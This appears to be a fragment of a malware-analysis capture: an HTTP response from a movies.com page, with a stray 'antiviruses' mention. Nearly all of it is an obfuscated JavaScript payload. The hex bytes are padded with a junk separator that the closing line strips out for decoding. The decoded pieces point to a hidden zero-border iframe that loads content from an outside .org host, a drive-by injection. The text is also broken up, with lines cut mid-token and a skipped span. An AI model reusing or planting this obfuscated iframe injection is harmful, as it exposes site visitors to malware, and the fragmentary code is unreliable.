
.fir
movies.com/fa
200 OK
Content-Length: 19591
Content-Type: text/html
tiviruses (see below)
oPJdqz69cNRoPJdqz66cNRoPJdqz72cNRoPJdqz61cNRo
NRoPJdqz73cNRoPJdqz72cNRoPJdqz63cNRoPJdqz3dcN
4cNRoPJdqz74cNRoPJdqz70cNRoPJdqz3acNRoPJdqz2fc
72cNRoPJdqz69cNRoPJdqz76cNRoPJdqz61cNRoPJdqz7
qz2ecNRoPJdqz7acNRoPJdqz61cNRoPJdqz70cNRoPJdq
dqz6fcNRoPJdqz72cNRoPJdqz67cNRoPJdqz2fcNRoPJdq
Jdqz67cNRoPJdqz2
... 1297 bytes are skipped ...
RoPJdqz67cNRoPJdqz68cNRoPJdqz74cNRoPJdqz3dcNR
cNRoPJdqz20cNRoPJdqz66cNRoPJdqz72cNRoPJdqz61c
62cNRoPJdqz6fcNRoPJdqz72cNRoPJdqz64cNRoPJdqz6
z22cNRoPJdqz30cNRoPJdqz22cNRoPJdqz3ecNRoPJdqz
qz66cNRoPJdqz72cNRoPJdqz61cNRoPJdqz6dcNRoPJdqz
 var WSxQJgvuB = wsqWQBPps.replace(/cNRoPJdqz/g, "%